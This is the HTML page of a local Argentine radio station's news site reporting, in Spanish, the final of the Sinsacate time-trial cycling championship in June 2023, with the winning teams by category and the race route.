                                            
                                        </ul>
                                    </li>

                                

                                                                                                                                                                                                                                                                                                

                                
                                
                                    <li class="dropdown">
                                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button"
                                           aria-haspopup="true" aria-expanded="true">
                                            ESPECIALES                                            <span class="ion-chevron-down mobile-dropdown-arrow"></span>
                                        </a>
                                        <ul class="dropdown-menu">
                                                                                                                                        <li>
                                                    <a href="https://caroyafm.com.ar/ganadores-sorteos">
                                                        GANADORES SORTEOS                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/cartelera-de-cine">
                                                        CARTELERA DE CINE                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/gallery">
                                                        Galeria Fotos                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/agenda">
                                                        AGENDA                                                     </a>
                                                </li>
                                            
                                        </ul>
                                    </li>

                                

                                                                                                                                                            
                        

                        <!--Check auth-->
                                                                                    <li>
                                    <a href="https://caroyafm.com.ar/login"
                                       class="close-menu-click">Ingresar</a>
                                </li>
                                <li>
                                    <a href="https://caroyafm.com.ar/register"
                                       class="close-menu-click">Registrarse</a>
                                </li>
                                                    
                    </ul>
                </nav>
            </div>

            <div class="row">
                <div class="mobile-search">
                    <form action="https://caroyafm.com.ar/search" method="get" accept-charset="utf-8">
                    <input type="text" name="q" maxlength="300" pattern=".*\S+.*" class="form-control form-input"
                           placeholder="Buscar..." required>
                    <button class="btn btn-default"><i class="fa fa-search"></i></button>
                    </form>                </div>
            </div>

            <div class="row">
                <ul class="mobile-menu-social">
                    <!--Include social media links-->
                    
    <!--if facebook url exists-->
    <li>
        <a class="facebook" href="https://www.facebook.com/caroyafm"
           target="_blank"><i
                    class="fa fa-facebook"></i></a>
    </li>
    <!--if twitter url exists-->
    <li>
        <a class="twitter" href="https://twitter.com/caroyafm"
           target="_blank"><i
                    class="fa fa-twitter"></i></a>
    </li>
    <!--if google url exists-->
    <!--if pinterest url exists-->
    <!--if instagram url exists-->
    <li>
        <a class="instagram" href="https://www.instagram.com/caroyafm"
           target="_blank"><i
                    class="fa fa-instagram"></i></a>
    </li>
    <!--if linkedin url exists-->

    <!--if vk url exists-->

    <!--if youtube url exists-->
    <li>
        <a class="youtube" href="https://www.youtube.com/caroyafm"
           target="_blank"><i class="fa fa-youtube-play"></i></a>
    </li>

    <!--if rss active-->
    <li>
        <a class="rss" href="https://caroyafm.com.ar/rss-channels"><i class="fa fa-rss"></i>
        </a>
    </li>
                </ul>
            </div>

        </div>


    </div>

</div>

<!--Include modals-->


    <div class="modal fade auth-modal" id="modal-login" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-sm">
            <div class="modal-content">

                <div id="menu-login" class="tab-pane fade in active">

                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal"><i class="ion-close-round" aria-hidden="true"></i></button>
                        <h4 class="modal-title font-1">Ingresar</h4>
                    </div>

                    <div class="modal-body">
                        <div class="auth-box">

                                                            <p>&nbsp;</p>
                            

                            <div class="row row-login-ext">
                                                                                            </div>

                            
                            <!-- include message block -->
                            <div id="result-login"></div>

                            <!-- form start -->
                            <form id="form-login">
                                <div class="form-group has-feedback">
                                    <input type="email" name="email" class="form-control form-input"
                                           placeholder="Email"
                                           value="" required>
                                    <span class="glyphicon glyphicon-envelope form-control-feedback"></span>
                                </div>

                                <div class="form-group has-feedback">
                                    <input type="password" name="password" class="form-control form-input"
                                           placeholder="Contraseña"
                                           value="" required>
                                    <span class=" glyphicon glyphicon-lock form-control-feedback"></span>
                                </div>

                                <div class="row">
                                    <div class="col-sm-7 col-xs-7">
                                        <input type="checkbox" id="remember_me" name="remember_me" value="1" class="flat-blue" checked>&nbsp;&nbsp;
                                        <label for="remember_me" class="label-remember">Recuérdame</label>
                                    </div>
                                    <div class="col-sm-5 col-xs-5">
                                        <button type="submit" class="btn btn-primary btn-custom pull-right">
                                            Ingresar                                        </button>
                                    </div>
                                </div>
                            </form><!-- form end -->

                        </div>
                    </div>

                    <div class="modal-footer">
                        <a href="https://caroyafm.com.ar/reset-password" class="link-forget">
                            Recordar contraseña                        </a>
                    </div>
                </div>

            </div>
        </div>
    </div>






<!-- Section: wrapper -->
<div id="wrapper">
    <div class="container">
        <div class="row">

            <!-- breadcrumb -->
            <div class="col-sm-12 page-breadcrumb">
                <ol class="breadcrumb">
                    <li class="breadcrumb-item">
                        <a href="https://caroyafm.com.ar/">Inicio</a>
                    </li>
                                            <li class="breadcrumb-item">
                            <a href="https://caroyafm.com.ar/category/nuestro-espectaculos">
                                NUESTRO ESPECTACULO                            </a>
                        </li>
                    
                                            <li class="breadcrumb-item">
                            <a href="https://caroyafm.com.ar/category/deportiva">
                                DEPORTIVA                            </a>
                        </li>
                                        <li class="breadcrumb-item active"> #Sinsacate : Se desarrolló la final del Campeonato Sinsacatense de Ciclismo Cronometrado</li>
                </ol>
            </div>

            <div id="content" class="col-sm-8 col-xs-12">

                <div class="post-content">

                    
                        <p class="m-0">
                            <a href="https://caroyafm.com.ar/category/deportiva">
                                <label class="category-label"
                                       style="background-color: #f41d1d">
                                    DEPORTIVA                                </label>
                            </a>
                        </p>

                    
                    <h1 class="title">#Sinsacate : Se desarrolló la final del Campeonato Sinsacatense de Ciclismo Cronometrado</h1>

                    <p class="post-meta">
                        
                                                    <span class="sp-left">Jun 23, 2023</span>
                        
                        
                                                    <span class="sp-right"><i
                                        class="fa fa-comments-o"></i>0</span>
                                            </p>

                    <div class="post-share">
                        <!--include Social Share -->
                        
<ul class="share-box">
    <li class="share-li-lg">
        <a href="javascript:void(0)"
           onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=https://caroyafm.com.ar/post/sinsacate-se-desarrollo-la-final-del-campeonato-sinsacatense-de-ciclismo-cronometrado', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-lg facebook">
            <i class="fa fa-facebook"></i>
            <span>Facebook</span>
        </a>
    </li>

    <li class="share-li-lg">
        <a href="javascript:void(0)"
           onclick="window.open('https://twitter.com/share?url=https://caroyafm.com.ar/post/sinsacate-se-desarrollo-la-final-del-campeonato-sinsacatense-de-ciclismo-cronometrado&amp;text=#Sinsacate : Se desarrolló la final del Campeonato Sinsacatense de Ciclismo Cronometrado', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-lg twitter">
            <i class="fa fa-twitter"></i>
            <span>Twitter</span>
        </a>
    </li>
    <li class="share-li-lg">
        <a href="javascript:void(0)"
           onclick="window.open('https://plus.google.com/share?url=https://caroyafm.com.ar/post/sinsacate-se-desarrollo-la-final-del-campeonato-sinsacatense-de-ciclismo-cronometrado', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-lg google">
            <i class="fa fa-google-plus"></i>
            <span>Google</span>
        </a>
    </li>


    <li class="share-li-sm">
        <a href="javascript:void(0)"
           onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=https://caroyafm.com.ar/post/sinsacate-se-desarrollo-la-final-del-campeonato-sinsacatense-de-ciclismo-cronometrado', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm facebook">
            <i class="fa fa-facebook"></i>
        </a>
    </li>

    <li class="share-li-sm">
        <a href="javascript:void(0)"
           onclick="window.open('https://twitter.com/share?url=https://caroyafm.com.ar/post/sinsacate-se-desarrollo-la-final-del-campeonato-sinsacatense-de-ciclismo-cronometrado&amp;text=#Sinsacate : Se desarrolló la final del Campeonato Sinsacatense de Ciclismo Cronometrado', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm twitter">
            <i class="fa fa-twitter"></i>
        </a>
    </li>

    <li class="share-li-sm">
        <a href="javascript:void(0)"
           onclick="window.open('https://plus.google.com/share?url=https://caroyafm.com.ar/post/sinsacate-se-desarrollo-la-final-del-campeonato-sinsacatense-de-ciclismo-cronometrado', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm google">
            <i class="fa fa-google-plus"></i>
        </a>
    </li>

    <li>
        <a href="javascript:void(0)"
           onclick="window.open('http://www.linkedin.com/shareArticle?mini=true&amp;url=https://caroyafm.com.ar/post/sinsacate-se-desarrollo-la-final-del-campeonato-sinsacatense-de-ciclismo-cronometrado', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm linkedin">
            <i class="fa fa-linkedin"></i>
        </a>
    </li>
    <li>
        <a href="javascript:void(0)"
           onclick="window.open('http://pinterest.com/pin/create/button/?url=https://caroyafm.com.ar/post/sinsacate-se-desarrollo-la-final-del-campeonato-sinsacatense-de-ciclismo-cronometrado&amp;media=https://caroyafm.com.ar/uploads/images/image_750x_64957739b632a.jpg', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm pinterest">
            <i class="fa fa-pinterest"></i>
        </a>
    </li>
    <li>
        <a href="javascript:void(0)"
           onclick="window.open('http://www.tumblr.com/share/link?url=https://caroyafm.com.ar/post/sinsacate-se-desarrollo-la-final-del-campeonato-sinsacatense-de-ciclismo-cronometrado&amp;title=#Sinsacate : Se desarrolló la final del Campeonato Sinsacatense de Ciclismo Cronometrado', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm tumblr">
            <i class="fa fa-tumblr"></i>
        </a>
    </li>


    <!--Add to Reading List-->
                        <li>
                <a href="javascript:void(0)" data-toggle="modal" data-target="#modal-login" data-toggle-tool="tooltip" data-placement="top" title="Agregar a la lista de lectura"
                   class="social-btn-sm add-reading-list">
                    <i class="fa fa-star"></i>
                </a>
            </li>
            
</ul>



                    </div>

                                            <!-- Include audio post details -->
                        
<div class="post-image">
            <!-- owl-carousel -->
        <div class="owl-carousel post-detail-slider" id="post-detail-slider">

            <div class="post-detail-slider-item">
                <img src="https://caroyafm.com.ar/uploads/images/image_750x_64957739b632a.jpg"
                     class="img-responsive center-image"
                     alt="#Sinsacate : Se desarrolló la final del Campeonato Sinsacatense de Ciclismo Cronometrado"/>
            </div>

            <!--List  random slider posts-->
                            <!-- slider item -->
                <div class="post-detail-slider-item">
                    <img src="https://caroyafm.com.ar/uploads/images/image_750x_6495773fdcc02.jpg"
                         class="img-responsive center-image"
                         alt="#Sinsacate : Se desarrolló la final del Campeonato Sinsacatense de Ciclismo Cronometrado"/>
                </div>
                            <!-- slider item -->
                <div class="post-detail-slider-item">
                    <img src="https://caroyafm.com.ar/uploads/images/image_750x_6495774d7c418.jpg"
                         class="img-responsive center-image"
                         alt="#Sinsacate : Se desarrolló la final del Campeonato Sinsacatense de Ciclismo Cronometrado"/>
                </div>
            
        </div>

    </div>
                    
                    

    
    
        
                            <section class="col-sm-12 col-xs-12 bn-lg bn-p-t-20">
                    <div class="row">
                        <a href=""><img src="https://caroyafm.com.ar/uploads/blocks/block_64e37499c4c22.png" alt=""></a>                    </div>
                </section>
            
            
        

        
    


                    <div class="post-text">
                        <p><span style="font-size:16px"><strong>Sufan Competici&oacute;n</strong> se consagr&oacute; como equipo campe&oacute;n de la categor&iacute;a profesionales mientras que los siguientes equipos lograron imponerse en el resto de las categor&iacute;as:</span></p>

<p><span style="font-size:16px">Amateurs A: <strong>Leon Bycicle</strong><br />
Amateurs C: <strong>Locos por el pedal C</strong><br />
Amateurs D: &nbsp;<strong>Escuela de ciclismo de La Dormida</strong><br />
Damas: &nbsp;<strong>Bike Man Damas</strong><br />
Mixto: <strong>Sport Blood</strong></span></p>

<p><span style="font-size:16px">Los equipos disputaron el campeonato en &nbsp;la soleada tarde del &nbsp;pasado s&aacute;bado 17 de junio acompa&ntilde;ados por familiares y amigos que los esperaron en el final del recorrido.<br />
Para las categor&iacute;as superiores fueron 72 km. dos vueltas al circuito y para el resto un giro de 36 km uniendo Sinsacate, con Barranca Yaco, San Lorenzo, Bel&eacute;n, San Pablo y nuevamente centro de Sinsacate.<br />
Con esta carrera se cerr&oacute; la temporada de ciclismo cronometrado, los ganadores recibieron sus trofeos, medallas y premios. Ahora a esperar la competencia &ldquo;Vuelta de las estancias&rdquo; programada para noviembre de este a&ntilde;o.</span></p>
                    </div>

                    <!--Optional Url Button -->
                    
                    <!--Optional Url Button -->
                    
                    <div class="post-tags">
                                                    <h2 class="tags-title">Tags:</h2>
                            <ul class="tag-list">
                                                                    <li>
                                        <a href="https://caroyafm.com.ar/tag/ciclismo-cronometrado">
                                            ciclismo cronometrado                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://caroyafm.com.ar/tag/competicion">
                                            competición                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://caroyafm.com.ar/tag/sinsacate">
                                            Sinsacate                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://caroyafm.com.ar/tag/final">
                                            Final                                        </a>
                                    </li>
                                                            </ul>
                                            </div>


                    <div class="post-share post-share-bottom">
                        <div class="share-left">
                            <h3 class="share-title"><i class="fa fa-share-alt"></i> Compartir                            </h3>
                        </div>
                        <div class="share-right">
                            <!--include Social Share -->
                            
<ul class="share-box">
    <li class="share-li-lg">
        <a href="javascript:void(0)"
           onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=https://caroyafm.com.ar/post/sinsacate-se-desarrollo-la-final-del-campeonato-sinsacatense-de-ciclismo-cronometrado', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm facebook">
            <i class="fa fa-facebook"></i>
            <span>Facebook</span>
        </a>
    </li>

    <li class="share-li-lg">
        <a href="javascript:void(0)"
           onclick="window.open('https://twitter.com/share?url=https://caroyafm.com.ar/post/sinsacate-se-desarrollo-la-final-del-campeonato-sinsacatense-de-ciclismo-cronometrado&amp;text=#Sinsacate : Se desarrolló la final del Campeonato Sinsacatense de Ciclismo Cronometrado', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm twitter">
            <i class="fa fa-twitter"></i>
            <span>Twitter</span>
        </a>
    </li>
    <li class="share-li-lg">
        <a href="javascript:void(0)"
           onclick="window.open('https://plus.google.com/share?url=https://caroyafm.com.ar/post/sinsacate-se-desarrollo-la-final-del-campeonato-sinsacatense-de-ciclismo-cronometrado', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm google">
            <i class="fa fa-google-plus"></i>
            <span>Google</span>
        </a>
    </li>


    <li class="share-li-sm">
        <a href="javascript:void(0)"
           onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=https://caroyafm.com.ar/post/sinsacate-se-desarrollo-la-final-del-campeonato-sinsacatense-de-ciclismo-cronometrado', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm facebook">
            <i class="fa fa-facebook"></i>
        </a>
    </li>

    <li class="share-li-sm">
        <a href="javascript:void(0)"
           onclick="window.open('https://twitter.com/share?url=https://caroyafm.com.ar/post/sinsacate-se-desarrollo-la-final-del-campeonato-sinsacatense-de-ciclismo-cronometrado&amp;text=#Sinsacate : Se desarrolló la final del Campeonato Sinsacatense de Ciclismo Cronometrado', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm twitter">
            <i class="fa fa-twitter"></i>
        </a>
    </li>

    <li class="share-li-sm">
        <a href="javascript:void(0)"
           onclick="window.open('https://plus.google.com/share?url=https://caroyafm.com.ar/post/sinsacate-se-desarrollo-la-final-del-campeonato-sinsacatense-de-ciclismo-cronometrado', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm google">
            <i class="fa fa-google-plus"></i>
        </a>
    </li>

    <li>
        <a href="javascript:void(0)"
           onclick="window.open('http://www.linkedin.com/shareArticle?mini=true&amp;url=https://caroyafm.com.ar/post/sinsacate-se-desarrollo-la-final-del-campeonato-sinsacatense-de-ciclismo-cronometrado', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm linkedin">
            <i class="fa fa-linkedin"></i>
        </a>
    </li>
    <li>
        <a href="javascript:void(0)"
           onclick="window.open('http://pinterest.com/pin/create/button/?url=https://caroyafm.com.ar/post/sinsacate-se-desarrollo-la-final-del-campeonato-sinsacatense-de-ciclismo-cronometrado&amp;media=https://caroyafm.com.ar/uploads/images/image_750x_64957739b632a.jpg', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm pinterest">
            <i class="fa fa-pinterest"></i>
        </a>
    </li>
    <li>
        <a href="javascript:void(0)"
           onclick="window.open('http://www.tumblr.com/share/link?url=https://caroyafm.com.ar/post/sinsacate-se-desarrollo-la-final-del-campeonato-sinsacatense-de-ciclismo-cronometrado&amp;title=#Sinsacate : Se desarrolló la final del Campeonato Sinsacatense de Ciclismo Cronometrado', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm tumblr">
            <i class="fa fa-tumblr"></i>
        </a>
    </li>
    <li>
        <a href="javascript:void(0)" id="print_post" class="social-btn-sm btn-print">
            <i class="fa fa-print"></i>
        </a>
    </li>

</ul>



                        </div>
                    </div>

                </div>

                <!--include next previous post -->
                
<div class="col-sm-12 post-next-prev">
    <div class="row">

        <div class="col-sm-6 col-xs-12 left">
            
                <p>
                    <span><i class="fa fa-arrow-left" aria-hidden="true"></i>Artículo anterior</span>
                </p>
                <h3 class="title">
                    <a href="https://caroyafm.com.ar/post/coloniacaroya-el-pignarul-se-enciende-el-proximo-29-de-junio">
                        #ColoniaCaroya : El Pignarûl se enciende el próximo 29 de junio                    </a>
                </h3>

                    </div>

        <div class="col-sm-6 col-xs-12 right">
            
                <p>
                    <span>Artículo siguiente<i class="fa fa-arrow-right" aria-hidden="true"></i></span>
                </p>
                <h3 class="title">
                    <a href="https://caroyafm.com.ar/post/jesusmaria-registro-de-alojamientos-alternativos-para-el-show-de-fundamentalistas-del-aire-acondicionado">
                        #JesúsMaria : Registro de alojamientos alternativos para el show de &quot;Fundamentalistas...                    </a>
                </h3>

                    </div>

    </div>
</div>


                <!--Include banner-->
                

    
    
        
            
            
        

        
    


                <!--include about author -->
                
                <section class="section section-related-posts">
                    <div class="section-head">
                        <h4 class="title">Noticias relacionadas</h4>
                    </div>

                    <div class="section-content">
                        <div class="row">
                                                        
                                
                                <!--include post item-->
                                <div class="col-sm-6 col-xs-12">
                                    
<!--Post row item-->
<div class="post-item">

    
    <div class="post-item-image">
        <a href="https://caroyafm.com.ar/post/coloniacaroya-40-edicion-de-la-fiesta-provincial-del-codeguin">
            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_64ade5339805e.jpg" alt="#ColoniaCaroya : 40° Edición de la Fiesta Provincial del Codeguín"
             class="lazy img-responsive img-post"/>
    


        </a>
    </div>

    <h3 class="title">
        <a href="https://caroyafm.com.ar/post/coloniacaroya-40-edicion-de-la-fiesta-provincial-del-codeguin">
            #ColoniaCaroya : 40° Edición de la Fiesta Provincial del...        </a>
    </h3>

    <p class="post-meta">
                            <span>Jul 11, 2023</span>
                            <span><i class="fa fa-comments-o"></i>0</span>
                    </p>

    <p class="description">
        El tradicional evento se realizará en próximo domingo 16 de julio en el Club El...    </p>
</div>                                </div>

                                                            
                                
                                <!--include post item-->
                                <div class="col-sm-6 col-xs-12">
                                    
<!--Post row item-->
<div class="post-item">

    
    <div class="post-item-image">
        <a href="https://caroyafm.com.ar/post/jesusmaria-agenda-imperdible-en-febrero">
            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_65b9b5fa4474f.jpg" alt="#JESUSMARIA : agenda imperdible en febrero"
             class="lazy img-responsive img-post"/>
    


        </a>
    </div>

    <h3 class="title">
        <a href="https://caroyafm.com.ar/post/jesusmaria-agenda-imperdible-en-febrero">
            #JESUSMARIA : agenda imperdible en febrero        </a>
    </h3>

    <p class="post-meta">
                            <span>Ene 31, 2024</span>
                            <span><i class="fa fa-comments-o"></i>0</span>
                    </p>

    <p class="description">
        Recorridos por la naturaleza, actividades recreativas, propuestas culturales, peatonal...    </p>
</div>                                </div>

                                                            
                                                                    <div class="col-sm-12"></div>
                                
                                <!--include post item-->
                                <div class="col-sm-6 col-xs-12">
                                    
<!--Post row item-->
<div class="post-item">

    
    <div class="post-item-image">
        <a href="https://caroyafm.com.ar/post/festival-anfiteatro-colmado-para-una-noche-de-suspiros-con-abel-y-nocheros">
            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6963ab1131749.jpg" alt="FESTIVAL - ANFITEATRO COLMADO PARA UNA NOCHE DE SUSPIROS CON ABEL Y NOCHEROS "
             class="lazy img-responsive img-post"/>
    


        </a>
    </div>

    <h3 class="title">
        <a href="https://caroyafm.com.ar/post/festival-anfiteatro-colmado-para-una-noche-de-suspiros-con-abel-y-nocheros">
            FESTIVAL - ANFITEATRO COLMADO PARA UNA NOCHE DE SUSPIROS...        </a>
    </h3>

    <p class="post-meta">
                            <span>Ene 11, 2026</span>
                            <span><i class="fa fa-comments-o"></i>0</span>
                    </p>

    <p class="description">
        Unas 26 mil personas celebraron la tercera noche del Festival de Jesús María ofreció...    </p>
</div>                                </div>

                                                            
                                
                                <!--include post item-->
                                <div class="col-sm-6 col-xs-12">
                                    
<!--Post row item-->
<div class="post-item">

    
    <div class="post-item-image">
        <a href="https://caroyafm.com.ar/post/jesusmaria-ultimos-dias-para-participar-del-concurso-que-elegira-la-bandera-oficial-de-jesus-maria">
            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_68b9a60df260a.jpg" alt="#JESUSMARIA - Últimos días para participar del concurso que elegirá la bandera oficial de Jesús María"
             class="lazy img-responsive img-post"/>
    


        </a>
    </div>

    <h3 class="title">
        <a href="https://caroyafm.com.ar/post/jesusmaria-ultimos-dias-para-participar-del-concurso-que-elegira-la-bandera-oficial-de-jesus-maria">
            #JESUSMARIA - Últimos días para participar del concurso...        </a>
    </h3>

    <p class="post-meta">
                            <span>Sep 4, 2025</span>
                            <span><i class="fa fa-comments-o"></i>0</span>
                    </p>

    <p class="description">
        Hasta el 22 de septiembre, vecinos e instituciones de la ciudad podrán presentar...    </p>
</div>                                </div>

                                                                                    </div>
                    </div>
                </section>


                
                    <section id="comments" class="section section-related-posts">
                        <div class="section-head">
                            <ul class="nav nav-tabs comment-nav-tabs">
                                                                    <li class="active">
                                        <a data-toggle="tab" href="#comment_tab_1">
                                            <h4 class="title">Comentarios                                                &nbsp;(0)</h4>
                                        </a>
                                    </li>
                                
                                                                    <li class="">
                                        <a data-toggle="tab" href="#comment_tab_2">
                                            <h4 class="title">Comentarios de Facebook                                                (<span class="fb-comments-count"
                                                       data-href="https://caroyafm.com.ar/post/sinsacate-se-desarrollo-la-final-del-campeonato-sinsacatense-de-ciclismo-cronometrado">0</span>)</h4>
                                        </a>
                                    </li>
                                                            </ul>
                        </div>


                        <div class="tab-content">
                            <div id="comment_tab_1"
                                 class="tab-pane fade in active">
                                <!--Comment Box-->

                                <div class="col-sm-12">
                                    <div class="row row-make-comment">
                                                                                    <div class="form-group">
                                        <textarea class="form-control form-input form-textarea" name="comment"
                                                  maxlength="4999"
                                                  placeholder="Comentario..."></textarea>
                                            </div>

                                            <div class="form-group">
                                                <a href="#" data-toggle="modal" data-target="#modal-login"
                                                   class="btn btn-primary btn-custom pull-right">
                                                    Confirmar                                                </a>
                                            </div>
                                                                            </div>

                                    <div id="comment-result" class="row row-comments">
                                        
<div class="section-content">
    <div class="comments">
        <div class="row">
            <div class="col-sm-12 comments-body">

                <ul class="comment-lists">

                                    </ul>

            </div>
        </div>
    </div>
</div>


                                    </div>
                                    <input type="hidden" id="vr_comment_limit" value="5">
                                </div>

                            </div>
                            <div id="comment_tab_2"
                                 class="tab-pane fade ">
                                <div class="col-sm-12">
                                    <div class="row row-make-comment">
                                        <div class="fb-comments" data-href="" data-width="100%" data-numposts="5"
                                             data-colorscheme="light"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </section>

                

            </div>

            <div id="sidebar" class="col-sm-4 col-xs-12">
                <!--include sidebar -->
                


    
    
        
            
        

        
    



    
        

        

        
        
        
        
            <div class="row">
                <div class="col-sm-12">
                    <!--Include Widget Custom-->
                    
<!--Widget: Custom-->
<div class="sidebar-widget">
    <div class="widget-head">
        <h4 class="title">BAJA LA APP</h4>
    </div>
    <div class="widget-body">
        <a href="https://radiio.com.ar/app/e88a819cd09538f7" target="_blank"><img src="https://radiio.com.ar/img/img-instalar-app-android.png" width="150" height="48" /></a><a href="https://radiio.com.ar/app/e88a819cd09538f7" target="_blank"><img src="https://radiio.com.ar/img/img-instalar-app-iphone.png" width="150" height="48" /></a><a href="https://radiio.com.ar/app/e88a819cd09538f7" target="_blank"><img src="https://radiio.com.ar/img/img-instalar-app-windows.png" width="150" height="48" /></a>    </div>
</div>

                </div>
            </div>

        
    

    
        

        

        
        
        
        
            <div class="row">
                <div class="col-sm-12">
                    <!--Include Widget Custom-->
                    
<!--Widget: Custom-->
<div class="sidebar-widget">
    <div class="widget-head">
        <h4 class="title">ESCRIBENOS</h4>
    </div>
    <div class="widget-body">
        <p><a href="https://wa.me/5493525546644">&nbsp;<img alt="" src="https://caroyafm.com.ar/uploads/files/file_64c2e6b25e79e.png" style="height:80px; width:378px" /></a>&nbsp;</p>
    </div>
</div>

                </div>
            </div>

        
    

    
        

        

        
        
        
        
            <div class="row">
                <div class="col-sm-12">
                    <!--Include Widget Custom-->
                    
<!--Widget: Custom-->
<div class="sidebar-widget">
    <div class="widget-head">
        <h4 class="title">Radio en Vivo!</h4>
    </div>
    <div class="widget-body">
        <p><iframe height="100" src="https://player.questreaming.com/#caroyafm" style="border: 0; box-shadow: 1px 1px 0  #fff;" width="100%"></iframe></p>
    </div>
</div>

                </div>
            </div>

        
    

    
        

        
            <div class="row">
                <div class="col-sm-12">
                    <!--Include Widget Our Picks-->
                    
<!--Widget: Recommended Posts-->
<div class="sidebar-widget">
    <div class="widget-head">
        <h4 class="title">Noticia Recomendada</h4>
    </div>
    <div class="widget-body">
        <ul class="recommended-posts">
            <!--Print Picked Posts-->
                        
                
                                    <li class="recommended-posts-first">

                        <div class="post-item-image">
                            <a href="https://caroyafm.com.ar/post/elmanzano-el-manzano-canta-el-mejor-festival-de-las-sierras-chicas">
                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69739a54a1d2d.jpg" alt="#ELMANZANO: El Manzano canta: El mejor festival de las sierras chicas"
             class="lazy img-responsive img-post"/>
    


                                <div class="overlay"></div>
                            </a>
                        </div>

                        <div class="caption">
                            <a href="https://caroyafm.com.ar/category/musica">
                                <label class="category-label"
                                       style="background-color: #f41d1d">MUSICA</label>
                            </a>
                            <h3 class="title">
                                <a href="https://caroyafm.com.ar/post/elmanzano-el-manzano-canta-el-mejor-festival-de-las-sierras-chicas">
                                    #ELMANZANO: El Manzano canta: El mejor festival de las...                                </a>
                            </h3>

                            <p class="small-post-meta">
                                                                                                    <span>Ene 23, 2026</span>
                                                                                                    <span><i class="fa fa-comments-o"></i>0</span>
                                                                                            </p>

                        </div>
                    </li>
                
                            
                
                
                    <li>
                        
<!--Post item small-->
<div class="post-item-small">
    <div class="left">
        <a href="https://caroyafm.com.ar/post/sinsacate-el-intendente-carlos-ciprian-recibio-a-veteranos-de-malvinas-y-al-autor-del-libro-diario-de-malvinas">
            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_sm.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_140x98_696b8436a6829.jpg" alt="#SINSACATE - el Intendente Carlos Ciprián recibió a veteranos de Malvinas y al autor del libro “Diario de Malvinas”"
             class="lazy img-responsive img-post"/>
    


        </a>
    </div>

    <div class="right">
        <h3 class="title">
            <a href="https://caroyafm.com.ar/post/sinsacate-el-intendente-carlos-ciprian-recibio-a-veteranos-de-malvinas-y-al-autor-del-libro-diario-de-malvinas">
                #SINSACATE - el Intendente Carlos Ciprián recibió a veteranos...            </a>
        </h3>
        <p class="small-post-meta">
                                        <span>Ene 17, 2026</span>
                                        <span><i class="fa fa-comments-o"></i>0</span>
                                </p>

    </div>
</div>                    </li>
                
                            
                
                
                    <li>
                        
<!--Post item small-->
<div class="post-item-small">
    <div class="left">
        <a href="https://caroyafm.com.ar/post/festival-la-penita-de-la-muni-vibra-con-cabales-y-canto-4">
            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_sm.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_140x98_696b838f18ad1.jpg" alt="#FESTIVAL - La Peñita de la Muni vibra con Cabales y Canto 4"
             class="lazy img-responsive img-post"/>
    


        </a>
    </div>

    <div class="right">
        <h3 class="title">
            <a href="https://caroyafm.com.ar/post/festival-la-penita-de-la-muni-vibra-con-cabales-y-canto-4">
                #FESTIVAL - La Peñita de la Muni vibra con Cabales y Canto...            </a>
        </h3>
        <p class="small-post-meta">
                                        <span>Ene 17, 2026</span>
                                        <span><i class="fa fa-comments-o"></i>0</span>
                                </p>

    </div>
</div>                    </li>
                
                            
                
                
                    <li>
                        
<!--Post item small-->
<div class="post-item-small">
    <div class="left">
        <a href="https://caroyafm.com.ar/post/festival-una-inolvidable-noche-de-encuentros-artisticos-marco-el-miercoles-de-la-edicion-60-4638">
            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_sm.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_140x98_696b81885ce3b.jpg" alt="#FESTIVAL - Una inolvidable noche de encuentros artísticos, marcó el miércoles de la edición 60"
             class="lazy img-responsive img-post"/>
    


        </a>
    </div>

    <div class="right">
        <h3 class="title">
            <a href="https://caroyafm.com.ar/post/festival-una-inolvidable-noche-de-encuentros-artisticos-marco-el-miercoles-de-la-edicion-60-4638">
                #FESTIVAL - Una inolvidable noche de encuentros artísticos,...            </a>
        </h3>
        <p class="small-post-meta">
